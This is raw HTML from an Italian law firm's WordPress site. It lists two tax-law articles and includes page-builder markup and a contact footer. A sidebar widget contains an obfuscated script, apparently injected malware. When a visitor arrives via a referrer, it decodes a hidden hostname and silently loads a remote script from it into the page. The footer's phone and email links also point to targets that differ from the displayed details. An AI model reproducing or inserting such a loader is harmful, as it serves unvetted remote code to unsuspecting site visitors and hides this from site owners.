data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_icon_position_left bt_bb_style_filled bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#d3761d;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://officinalex.it/contact/" target="_self" class="bt_bb_link" title="PER MAGGIORI INFORMAZIONI CONTATTACI"><span class="bt_bb_button_text" >PER MAGGIORI INFORMAZIONI CONTATTACI</span></a></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_shape_no bt_bb_shape_position_no bt_bb_shadow_position_no bt_bb_overlay_no"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_shadow_no" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_shape_no bt_bb_shape_position_no bt_bb_shadow_position_no bt_bb_overlay_no"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section695015184ff29" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_medium bt_bb_negative_margin_none"  data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_shape_no bt_bb_shape_position_no bt_bb_shadow_position_no bt_bb_overlay_no"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div>		<div class="btContentHolder">

			<div class="btContent">
<article class="btPostListColumns gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-8121 post type-post status-publish format-standard has-post-thumbnail hentry category-articoli-e-news category-diritto-tributario tag-cartelle-esattoriali tag-contabilita tag-fisco tag-officinalex tag-pace-fiscale tag-saldo-e-stralcio tag-tributario"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" title="PACE FISCALE 2019: &#8220;SALDO E STRALCIO&#8221; DI  CARTELLE ESATTORIALI.  COME FUNZIONA E CHI PUÒ BENEFICIARNE"><img src="https://officinalex.it/wp-content/uploads/2019/02/officinalex-simone-cima-saldo-e-stralcio-di-cartelle-esattoriali-640x480.png" alt="PACE FISCALE 2019: &#8220;SALDO E STRALCIO&#8221; DI  CARTELLE ESATTORIALI.  COME FUNZIONA E CHI PUÒ BENEFICIARNE"/></a></div></div><!-- /btArticleMedia --><div class="btArticleTextContent"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_superheadline bt_bb_superheadline_outside bt_bb_subheadline bt_bb_size_normal" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://officinalex.it/category/articoli-e-news/" class="btArticleCategory articoli-e-news">Articoli e news</a><a href="https://officinalex.it/category/diritto-tributario/" class="btArticleCategory diritto-tributario">Diritto tributario</a></span></span></div><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span><a href="https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" target="_self" title="PACE FISCALE 2019: “SALDO E STRALCIO” DI  CARTELLE ESATTORIALI.  COME FUNZIONA E CHI PUÒ BENEFICIARNE">PACE FISCALE 2019: “SALDO E STRALCIO” DI  CARTELLE ESATTORIALI.  COME FUNZIONA E CHI PUÒ BENEFICIARNE</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">19 Febbraio 2019</span><span class="btArticleAuthor"><a href="https://officinalex.it/author/admin/" class="btArticleAuthorURL">Autore:  admin</a></span></div></header></div><!-- /btArticleHeadline --><div class="btShareRow"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.linkedin.com/shareArticle?url=https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoWhatsApp bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://api.whatsapp.com/send?text=https://officinalex.it/2019/02/19/pace-fiscale-2019-beneficiari/" target="_self" title="Share on WhatsApp" data-ico-fa="&#xf232;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareRow --></div><!-- /btArticleTextContent --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostListColumns gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-7145 post type-post status-publish format-standard has-post-thumbnail hentry category-diritto-penale category-diritto-tributario category-senza-categoria tag-contabilita tag-d-lgs-742000 tag-diritto-penale tag-istituzione tag-omessa tag-omissione tag-reato tag-tributario"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" title="LA MANCATA ISTITUZIONE DELLA CONTABILITA&#8217; NON CONFIGURA IL REATO DI CUI ALL&#8217;ART. 10 D. LGS. 74/2000"><img src="https://officinalex.it/wp-content/uploads/2016/01/OfficinaLex-Rubber-Stamp-640x480.jpg" alt="LA MANCATA ISTITUZIONE DELLA CONTABILITA&#8217; NON CONFIGURA IL REATO DI CUI ALL&#8217;ART. 10 D. LGS. 74/2000"/></a></div></div><!-- /btArticleMedia --><div class="btArticleTextContent"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_superheadline bt_bb_superheadline_outside bt_bb_subheadline bt_bb_size_normal" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://officinalex.it/category/diritto-penale/" class="btArticleCategory diritto-penale">Diritto Penale</a><a href="https://officinalex.it/category/diritto-tributario/" class="btArticleCategory diritto-tributario">Diritto tributario</a><a href="https://officinalex.it/category/senza-categoria/" class="btArticleCategory senza-categoria">Senza categoria</a></span></span></div><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span><a href="https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" target="_self" title="LA MANCATA ISTITUZIONE DELLA CONTABILITA’ NON CONFIGURA IL REATO DI CUI ALL’ART. 10 D. LGS. 74/2000">LA MANCATA ISTITUZIONE DELLA CONTABILITA’ NON CONFIGURA IL REATO DI CUI ALL’ART. 10 D. LGS. 74/2000</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">10 Febbraio 2016</span><span class="btArticleAuthor"><a href="https://officinalex.it/author/admin/" class="btArticleAuthorURL">Autore:  admin</a></span></div></header></div><!-- /btArticleHeadline --><div class="btShareRow"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.linkedin.com/shareArticle?url=https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoWhatsApp bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://api.whatsapp.com/send?text=https://officinalex.it/2016/02/10/la-mancata-istituzione-contabilita-non-configura-art10dlgs742000/" target="_self" title="Share on WhatsApp" data-ico-fa="&#xf232;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareRow --></div><!-- /btArticleTextContent --></div><!-- /btContent --></div><!-- /port --></article>		</div><!-- /boldthemes_content -->
<aside class="btSidebar"><div class="widget_text btBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside> 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<section id="bt_bb_section6950151852008" class="bt_bb_section bt_bb_color_scheme_2 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_none bt_bb_negative_margin_none" style="; --section-primary-color:#181818; --section-secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;,&quot;md&quot;:&quot;large&quot;,&quot;sm&quot;:&quot;large&quot;,&quot;xs&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground"  data-background_image_src="'https://officinalex.it/wp-content/uploads/2022/10/0background_footer.jpg'" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style="background-image:url(&#039;https://officinalex.it/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);""></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_normal bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_image logofoot bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_fill_background_color_full" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="1000" height="198" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" class="attachment-full size-full" alt="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" loading="lazy" data-full_image_src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" title="Officina-Lex-Logo" srcset="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png 1000w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-640x127.png 640w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-768x152.png 768w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-320x63.png 320w" sizes="(max-width: 1000px) 100vw, 1000px" /></span></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_dash_top bt_bb_size_normal bt_bb_align_inherit bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg" style="max-width: 300px;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Ogni giorno al fianco dei propri assistiti</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_10 bt_bb_bottom_spacing_none bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_10&quot;,&quot;xl&quot;:&quot;10&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_top bt_bb_subheadline bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="max-width: 300px;; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><div class="bt_bb_headline_subheadline">Da oltre 30 anni, un team di professionisti specializzati nei diversi settori del diritto per offrire un'assistenza legale a 360 gradi.</div></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div><div  class="bt_bb_column col-xl-8 col-xs-12 col-sm-12 col-md-12 col-lg-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_border_thickness_1"  data-width="8" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div  class="bt_bb_row_inner" ><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Contattaci</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_extra_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_extra_small&quot;,&quot;xl&quot;:&quot;extra_small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_color_scheme_2 bt_bb_top_spacing_none bt_bb_bottom_spacing_20 bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_20&quot;,&quot;xl&quot;:&quot;20&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="tel:02079460020"  target="_self"  title="+39 0761 321245"  data-ico-fontawesome5solid="&#xf095;" class="bt_bb_icon_holder"><span>+39 0761 321245</span></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_extra_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="mailto:office@bernstein.co.uk"  target="_self"  title="info@officinalex.it"  data-ico-fontawesome5solid="&#xf0e0;" class="bt_bb_icon_holder"><span>info@officinalex.it</span></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" 